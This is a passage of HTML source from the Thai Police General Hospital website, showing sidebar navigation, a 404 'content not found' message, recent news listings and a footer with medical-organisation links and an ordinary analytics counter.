href="news_all.php?dept=5">คำสั่งแต่งตั้ง / ธุรการกำลังพล <span style="color:#df1855;">(359)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=24">งานสวัสดิการ รพ.ตำรวจ <span style="color:#df1855;">(4)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=12">แผนและผลการปฏิบัติราชการ <span style="color:#df1855;">(17)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=25">งานเวชระเบียนและสถิติ <span style="color:#df1855;">(18)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=7">เอกสาร คู่มือ พรบ. ระเบียบต่างๆ <span style="color:#df1855;">(30)</span></a></p><p class="text" style="font-family:Trirong-Regular; font-size: 17px; font-weight:bold; line-height: 27px; margin-bottom: 3px; margin-top: 20px;"><i class="fa fa-folder-open" aria-hidden="true"></i> หมวดข่าวจัดซื้อ / จัดจ้าง</p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=33">พรบ.คุ้มครองข้อมูลส่วนบุคคล <span style="color:#df1855;">(9)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=4">ข่าวประกวดราคา <span style="color:#df1855;">(4646)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=6">แผนและผลการจัดซื้อครุภัณฑ์ <span style="color:#df1855;">(79)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=11">งานคุณลักษณะเฉพาะของพัสดุ (กบ.) <span style="color:#df1855;">(5)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=13">ประกาศราคากลางจัดซื้อยา <span style="color:#df1855;">(202)</span></a></p>                        </div>
                        </article>
						      		</div>
						    	</div>
							</div>
                            
                            <div class="panel panel-default">
						    	<div class="panel-heading">
									<a data-toggle="collapse" data-parent="#accordion" href="#collapseSix" class="collapsed">
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>ตารางแพทย์ออกตรวจ</h1>
						      		</a>
						   		</div>
						    	<div id="collapseSix" class="panel-collapse collapse">
						      		<div class="panel-body">
						        		<article class="small clearfix">
											<!--<div class="img">
												<img src="../img/small.jpg" alt="post">
												<div class="overlay"></div>
											</div>-->
											<div class="info">
											
												
						<p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0001&opddata_id=0025">กลุ่มงานสูตินรีเวชกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0002&opddata_id=0035">กลุ่มงานตา</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0003&opddata_id=0026">กลุ่มงานทันตกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0013&opddata_id=0039">กลุ่มงานออร์โธปิดิกส์</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0004&opddata_id=0036">กลุ่มงาน หู คอ จมูก</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0005&opddata_id=0027">กลุ่มงานจิตเวช และยาเสพติด </a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0006&opddata_id=0032">กลุ่มงานเวชศาสตร์ครอบครัว </a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0015&opddata_id=0042">คลินิกนอกเวลา</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0008&opddata_id=0021">กลุ่มงานกุมารเวชกรรม </a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0009&opddata_id=0031">กลุ่มงานอายุรกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0010&opddata_id=0038">กลุ่มงานเวชศาสตร์ฟื้นฟู</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0011&opddata_id=0037">กลุ่มงานศัลยกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0016&opddata_id=0044">คลินิกรุ่งอรุณ ออโธปิดิกส์ </a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0014&opddata_id=0045">คลินิกรุ่งอรุณ อายุรกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0017&opddata_id=0046">คลินิกนอกเวลาราชการ อายุรกรรม</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0018&opddata_id=0047">คลินิกนอกเวลาราชการ ออร์โธปิดิกส์</a></p><p class="text_sidebar"><i class="fa fa-user-md fa-lg" aria-hidden="true"></i> <a href="opd.php?opdID=0019&opddata_id=0048">คลินิกโรคกระดูกพรุน</a></p>                        
                        </div>
											
										</article>
						      		</div>
						    	</div>
							</div>
                            
							<div class="panel panel-default">
						    	<div class="panel-heading">
									<a data-toggle="collapse" data-parent="#accordion" href="#collapseThree" class="collapsed">
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>เว็บไซต์หน่วยงานในสังกัด</h1>
						      		</a>
						   		</div>
						    	<div id="collapseThree" class="panel-collapse collapse">
						      		<div class="panel-body">
						        		
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/na_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													โรงพยาบาลนวุติสมเด็จย่า
												</p>
												
											</div>
											
										</article>
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/dara_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													<a href="http://www.darahospital.go.th/index.php" target="_blank">โรงพยาบาลดารารัศมี</a>												</p>
												
											</div>
											
										</article>
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/niti_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
												<a href="http://www.ifm.go.th/" target="_blank">สถาบันนิติเวชวิทยา</a>
												</p>
												
											</div>
											
										</article>
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/nu_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													<a href="http://nursepolice.go.th/" target="_blank">วิทยาลัยพยาบาลตำรวจ</a>
												</p>
												
											</div>
											
										</article>
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/yala_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													<a href="http://www.yala.policehospital.org/" target="_blank">โรงพยาบาลยะลาสิริรัตนรักษ์</a>												</p>
												
											</div>
											
										</article>
                                        
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/cm_pgh_small.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													<a href="https://www.facebook.com/medicalcollege.pgh/" target="_blank">วิทยาลัยแพทยศาสตร์<br />
โรงพยาบาลตำรวจ</a>												</p>
												
											</div>
											
										</article>
                                        
                                        <article class="small clearfix" style="margin-top:5px; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/jt.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
													<a href="https://www.facebook.com/ttm.police/" target="_blank">ศูนย์การแพทย์ปฐมภูมิและการแพทย์ทางเลือก-จอมทอง</a>												</p>
												
											</div>
											
										</article>
                                        
                                        
						      		</div>
						    	</div>
							</div>
                            
                            <div class="panel panel-default">
						    	<div class="panel-heading">
									<a data-toggle="collapse" data-parent="#accordion" href="#collapseFive" class="collapsed">
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>กลุ่มงานภายใน รพ.ตำรวจ</h1>
						      		</a>
						   		</div>
						    	<div id="collapseFive" class="panel-collapse collapse">
						      		<div class="panel-body">
						        		<article class="small clearfix" style="margin-top:0;">
											
											<div class="info">
												
												<p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0006&service_dataID=0011">(กลุ่มงาน) พยาบาล</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0002&service_dataID=0006">(กลุ่มงาน) สูตินรีเวชกรรม</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0003&service_dataID=0009">(กลุ่มงาน) อายุรกรรม</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0007&service_dataID=0012">(กลุ่มงาน) เวชศาสตร์ครอบครัว</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0004&service_dataID=0004">(บริการ) คลินิกสุขภาพเพศ</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0005&service_dataID=0010">(บก.อก.) ฝ่ายกฎหมายและวินัย</a></p><p class="text_sidebar"><i class="fa fa-caret-right fa-lg"></i> <a href="service.php?serviceID=0008&service_dataID=0013">(กลุ่มงาน) ศัลยกรรม</a></p>												
											</div>
											
										</article>

						      		</div>
						    	</div>
							</div>
                            
							<div class="panel panel-default">
						    	<div class="panel-heading">
						    		<a data-toggle="collapse" data-parent="#accordion" href="#collapseFour" class="collapsed">
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>เว็บบอร์ด รพ.ตำรวจ</h1>
						      		</a>
						   		</div>
						    	<div id="collapseFour" class="panel-collapse collapse">
						      		<div class="panel-body">
						        		<article class="small clearfix">
											<div class="img">
												<img src="../img/wb_p_small.png" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												
												<p class="sidebar_weblink" style="margin-top:7px;">
													<a href="https://www.facebook.com/policehosp/" target="_blank">เว็บบอร์ดสำหรับประชาชน (Facebook) </a>
												</p>
												
											</div>
											
										</article>
                                        <article class="small clearfix">
											<div class="img">
												<img src="../img/wb_d_small.png" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												
												<p class="sidebar_weblink" style="margin-top:7px;">
													<a href="https://www.facebook.com/groups/276796485718450" target="_blank">เว็บบอร์ดสำหรับบุคลากรภายใน รพ.ตำรวจ</a>
												</p>
												
											</div>
											
										</article>
                                        
						      		</div>
						    	</div>
							</div>
                            
						</div>
					</div>
					<!--<ul class="aside-social list-inline visible-md visible-lg">
						<li>
							<i class="fa fa-facebook"></i>
							<p>162K</p>
						</li>
						<li>
							<i class="fa fa-twitter"></i>
							<p>73K</p>
						</li>
						<li>
							<i class="fa fa-google-plus"></i>
							<p>29K</p>
						</li>
						<li>
							<i class="fa fa-rss"></i>
							<p>9,012</p>
						</li>
					</ul>-->
                    
					
					<!--Banner-->
										<!--End Banner-->
                    

					<!--<div class="hidden-xs hidden-sm hidden-md hidden-lg"></div>-->

					
				</aside>				<div class="col-md-8 col-sm-12 col-lg-9 clearfix"> <!--col-md-8 col-sm-12 col-lg-9-->
					<!--BREAKING NEWS-->
										<!--END BREAKING NEWS-->
					<!--POST-->
					    
    
    <!--POST-->
					<article class="post mid fullwidth">
						<!--<img src="../img/post-big.jpg" alt="post-image">-->
						<div class="info">
							<h3 style="color: black; font-size: 23px; line-height: 36px;"><i class="fa fa-quote-left fa-2x" aria-hidden="true" style="color:#960019;"></i>
 404 Content Not Found - ไม่พบเนื้อหา</h3>
							<div class="data">
								<p class="details" style="line-height:22px; font-size:22px;"><i class="fa fa-calendar-check-o" aria-hidden="true"></i>
 โพสต์เมื่อวันที่  -  เวลา  -  | <a href="news_all.php?dept=27" style="color:#f1284e; font-size:22px;"> ประกาศ และประชาสัมพันธ์</a></p>
								<ul class="counters list-inline">
									<li style="font-size:22px;">
										 <i class="fa fa-eye"></i> -  ครั้ง									</li>
									<!--<li>
										<a href=""><i class="fa fa-comment"></i>25</a>
									</li>
									<li>
										<a href=""><i class="fa fa-heart"></i>724</a>
									</li>-->
								</ul>
							</div>
                            
                            <!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<br>
<div class="addthis_native_toolbox"></div>-->
                            <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_native_toolbox"></div>
                            							
                            <div class="toon">
                            <!--<div class="text toon" style="font-size:24px; line-height:29px;">-->
								<p>เซิร์ฟเวอร์ไม่สามารถหาเนื้อหาที่คุณต้องการได้ ซึ่งเนื้อหานั้นอาจจะถูกย้ายไปที่อื่นหรือถูกลบไปแล้ว หรือคุณอาจจะใส่ URL หรือชื่อเอกสารผิด ถ้าคุณเจอปัญหานี้ให้ลองตรวจสอบชื่อหรือเส้นทาง URL ว่าถูกต้องหรือไม่</p>
							</div>

							<!--<div class="post-nav">
								<a href="">
									<h6>Prev post</h6>
									<p>From lettering to calligraphy</p>
								</a><a href="">
									<h6>Next post</h6>
									<p>From lettering to calligraphy</p>
								</a>
							</div>-->

															
						</div>
					</article>
					<!--END POST-->
                    
                    <!-- AddThis Button BEGIN -->
                    <div style="border-bottom: 2px solid #999999; padding: 0px 0px 3px; margin-bottom:17px">
                    <span>แชร์ข่าวนี้ :</span>
                
                  <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox_xmxt"></div>
                </div>
                    <!-- AddThis Button END -->
                 
                                 
				</div>
				<!--END CONTENT-->
              
              				
			</div>
      <!--TABS-->
                 <!--<div class="header_cag"><h3><i class="fa fa-bookmark" aria-hidden="true"></i> ข่าวอื่นๆ</h3></div>-->	
					<div class="row" style="background:#ecf0f1;">
						<div class="col-md-12 col-sm-12">
				            <ul id="Tabs" class="nav nav-tabs">
				              	<li class="active"><a href="#last" data-toggle="tab"><i class="fa fa-file-text" aria-hidden="true"></i> ข่าวล่าสุดในหมวด</a></li>
				              	<li><a href="#most" data-toggle="tab"><i class="fa fa-star" aria-hidden="true"></i> ข่าวที่ได้รับความนิยมในเว็บไซต์ (รายเดือน)</a></li>
				              	
				            </ul>
				            <div id="TabContent" class="tab-content">
				              	<div class="tab-pane fade active in" id="last">
	<div class="row"><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18848&dept=27" title="เชิญชวนบริจาคโลหิต">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/616850592_1286408199964624_6077698208116380350_n-crop_21Jan202602_39.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18848&dept=27" title="เชิญชวนบริจาคโลหิต">เชิญชวนบริจาคโลหิต</a></h1>
												<p class="details">วันที่ : 21 ม.ค. 2569 | เข้าชม : 24 ครั้ง</p>
																								
											</div>
											
										</article><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18810&dept=27" title="ประกาศรับสมัครงาน">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/1768280967376_13Jan202605_10.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18810&dept=27" title="ประกาศรับสมัครงาน">ประกาศรับสมัครงาน</a></h1>
												<p class="details">วันที่ : 13 ม.ค. 2569 | เข้าชม : 175 ครั้ง</p>
																								
											</div>
											
										</article></div><div class="row"><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18809&dept=27" title="ประกาศรับสมัครงาน">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/img_de.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18809&dept=27" title="ประกาศรับสมัครงาน">ประกาศรับสมัครงาน</a></h1>
												<p class="details">วันที่ : 13 ม.ค. 2569 | เข้าชม : 127 ครั้ง</p>
																								
											</div>
											
										</article><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18797&dept=27" title="แนวทางการปฏิบัติตนของข้าราชการตำรวจตามประมวลจริยธรรมข้าราชการตำรวจ พ.ศ.2564">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/612524643_1277425970862847_125648750955361985_n-crop_09Jan202602_26.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18797&dept=27" title="แนวทางการปฏิบัติตนของข้าราชการตำรวจตามประมวลจริยธรรมข้าราชการตำรวจ พ.ศ.2564">แนวทางการปฏิบัติตนของข้าราชการตำรวจตามประมวลจริยธรรมข้าราชการตำรวจ พ.ศ.2564</a></h1>
												<p class="details">วันที่ : 9 ม.ค. 2569 | เข้าชม : 57 ครั้ง</p>
																								
											</div>
											
										</article></div>										
										
				              	</div>
				              	<div class="tab-pane fade" id="most">
				                	<div class="row"><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18771&dept=5" title="คำสั่งยศ เดือน ม.ค.69">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/img_de.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18771&dept=5" title="คำสั่งยศ เดือน ม.ค.69">คำสั่งยศ เดือน ม.ค.69</a></h1>
												<p class="details">วันที่ : 29 ธ.ค. 2568 | เข้าชม : 546 ครั้ง</p>
																								
											</div>
											
										</article><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18772&dept=5" title="พระราชทานยศตำรวจเป็นกรณีพิเศษตามโครงการปรับเปลี่ยนกำลังพล รุ่นที่ 27  (ปีงบประมาณ พ.ศ. 2569)">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/img_de.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18772&dept=5" title="พระราชทานยศตำรวจเป็นกรณีพิเศษตามโครงการปรับเปลี่ยนกำลังพล รุ่นที่ 27  (ปีงบประมาณ พ.ศ. 2569)">พระราชทานยศตำรวจเป็นกรณีพิเศษตามโครงการปรับเปลี่ยนกำลังพล รุ่นที่ 27  (ปีงบประมาณ พ.ศ. 2569)</a></h1>
												<p class="details">วันที่ : 29 ธ.ค. 2568 | เข้าชม : 498 ครั้ง</p>
																								
											</div>
											
										</article></div><div class="row"><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18770&dept=9" title="เวชสารแพทย์ตำรวจ ฉบับที่ 1 พ.ศ. 2568">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/timthumb_29Dec202508_19.jpeg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18770&dept=9" title="เวชสารแพทย์ตำรวจ ฉบับที่ 1 พ.ศ. 2568">เวชสารแพทย์ตำรวจ ฉบับที่ 1 พ.ศ. 2568</a></h1>
												<p class="details">วันที่ : 29 ธ.ค. 2568 | เข้าชม : 238 ครั้ง</p>
																								
											</div>
											
										</article><article class="col-md-6 col-sm-6 small">
											
                                            <a href="news.php?ID=18810&dept=27" title="ประกาศรับสมัครงาน">
                                            <div class="img">
                                            <img class="img-responsive" src="../timb/timthumb.php?src=../images_thumbnail/uploadfiles/1768280967376_13Jan202605_10.jpg&w=205&h=86" alt="post" style="margin-bottom:10px;">
                                            
                                            <div class="overlay"></div>
							</div></a>
                                            
                                            
											<div class="info">
												
												<h1><i class="fa fa-file-text" aria-hidden="true"></i>
 <a href="news.php?ID=18810&dept=27" title="ประกาศรับสมัครงาน">ประกาศรับสมัครงาน</a></h1>
												<p class="details">วันที่ : 13 ม.ค. 2569 | เข้าชม : 175 ครั้ง</p>
																								
											</div>
											
										</article></div>										
				              	</div>
				              	
				              	
				              	
							</div>
						</div>
					</div>
					<!--END TABS-->			
		</div>
		<!--END MAIN SECTION-->
		        <!--FOOTER-->
		<footer>
			<div class="row">
				<div class="about col-md-3 col-sm-6">
					<img src="../img/lgpgh02.png" alt="logo">
					<h5 style="font-size:18px;">โรงพยาบาลตำรวจ</h5>
					<p style="font-family:Trirong-Regular,sans-serif; font-size:16px;">
					   สำนักงานตำรวจแห่งชาติ 492/1 ถนนพระราม 1 ปทุมวัน กรุงเทพฯ 10330 โทรศัพท์ : 02-207-6000 
					</p>

					<!--<ul class="social list-inline">
						<li><a href="https://www.facebook.com/policehosp" target="_blank"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-twitter"></i></a></li>
						<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
						<li><a href="#"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="#"><i class="fa fa-flickr"></i></a></li>
						<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
						<li><a href="#"><i class="fa  fa-tumblr"></i></a></li>
						<li><a href="#"><i class="fa fa-rss"></i></a></li>
					</ul>-->
                     <p><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3482578,4,408,270,55,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3482578&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
				</div>

				<div class="categories col-md-3 col-sm-6">
					<h5 style="font-size:18px;">เว็บไซต์ทางการแพทย์</h5>
					<ul>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.pharmacycouncil.org/" target="_blank">สภาเภสัชกรรม</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.tnc.or.th/" target="_blank">สภาการพยาบาล</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.mtcouncil.org/" target="_blank">สภาเทคนิคการแพทย์</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://amtt.org/" target="_blank">สมาคมเทคนิคการแพทย์</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.mat.or.th/" target="_blank">แพทยสมาคม</a></li>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.tmc.or.th/" target="_blank">แพทยสภา</a></li>
					</ul>
				</div>
                <div class="categories col-md-3 col-sm-6">
					<!--<h5 style="font-size:18px; color:#222;">.</h5>-->
					<ul>
						<li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.moph.go.th/" target="_blank">กระทรวงสาธารณสุข</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.dentalcouncil.or.th/" target="_blank">ทันตแพทยสภา</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.inderm.go.th/" target="_blank">สถาบันโรคผิวหนัง กรมการแพทย์</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.nci.go.th/th/index1.html" target="_blank">สถาบันมะเร็งแห่งชาติ</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.dms.moph.go.th/dmsweb/dmsweb_v2_2/index.html" target="_blank">กรมการแพทย์</a></li>
                        <li style="font-family:Trirong-Regular,sans-serif; font-size:16px;"><a href="http://www.thaihealth.or.th/" target="_blank">สำนักงานกองทุนสนับสนุนการสร้างเสริมสุขภาพ (สสส.)</a></li>
					</ul>
				</div>
                
                
				<!--<div class="events col-md-3 col-sm-6">
					<h5>Events</h5>
					<div class="event">
						<div class="col">
							<h1><a href="">21</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>
					<div class="event">
						<div class="col">
							<h1><a href="">17</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>
					<div class="event">
						<div class="col">
							<h1><a href="">25</a></h1>
							<p>nov</p>
						</div>
						<div class="info">
							<h2><a href="">Party monster 1954</a></h2>
							<p>This is Photoshop's version  of Lorem Ipsum. Proin gravida nibh vel velit .</p>
						</div>
					</div>					
				</div>-->

				<!--<div class="col-md-3 col-sm-6">
					<h5>Calendar</h5>
					<div class="calendar">
						<div class="header clearfix">
							<h1>November 2013</h1>
							<div class="calendar-nav">
								<a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
								<a href="#" class="next"><i class="fa fa-angle-right"></i></a>
							</div>
						</div>
						<div class="calendar-body">
							<table>
								<tr>
									<td><a href="" class="prev-month">30</a></td>
									<td><a href="" class="prev-month">31</a></td>
									<td><a href="">1</a></td>
									<td><a href="">2</a></td>
									<td><a href="">3</a></td>
									<td><a href="">4</a></td>
									<td><a href="">5</a></td>
								</tr>
								<tr>
									<td><a href="">6</a></td>
									<td><a href="">7</a></td>
									<td><a href="">8</a></td>
									<td><a href="">9</a></td>
									<td><a href="">10</a></td>
									<td><a href="">11</a></td>
									<td><a href="">12</a></td>
								</tr>
								<tr>
									<td><a href="">13</a></td>
									<td><a href="">14</a></td>
									<td><a href="">15</a></td>
									<td><a href="">16</a></td>
									<td><a href="">17</a></td>
									<td><a href="">18</a></td>
									<td><a href="">19</a></td>
								</tr>
								<tr>
									<td><a href="">20</a></td>
									<td><a href="">21</a></td>
									<td><a href="">22</a></td>
									<td><a href="">23</a></td>
									<td><a href="">24</a></td>
									<td><a href="">25</a></td>
									<td><a href="">26</a></td>
								</tr>
								<tr>
									<td><a href="">27</a></td>
									<td><a href="">28</a></td>
									<td><a href="">29</a></td>
									<td><a href="">30</a></td>
									<td><a href="" class="next-month">1</a></td>
									<td><a href="" class="next-month">2</a></td>
									<td><a href="" class="next-month">3</a></td>
								</tr>
							</table>
						</div>
					</div>
				</div>-->
                
                 <div class="events col-md-3 col-sm-6">
                <h5 style="font-size:18px;">Facebook รพ.ตำรวจ</h5>
                <div class="banner">
						<a href="https://www.facebook.com/policehosp" target="_blank"><img src="../img/qr_fb.png" alt="banner"></a>
				</div>
                    <ul class="social list-inline" style="margin-top:15px;">
						<li><a href="https://www.facebook.com/policehosp" target="_blank"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-rss"></i></a></li>
					</ul>
              
              </div>
                
			</div>
<SCRIPT LANGUAGE="JavaScript">
<!--
//Script created by Ronny Drappier, http://sipreal.com
    today=new Date();
    y0=today.getFullYear();
  // end hiding --->
</SCRIPT>
			<div class="rights clearfix">
				<p><a href="home.php"><i class="fa fa-home"></i> หน้าหลัก</a> || © <SCRIPT LANGUAGE="JavaScript">
  <!--- Hide from old browsers
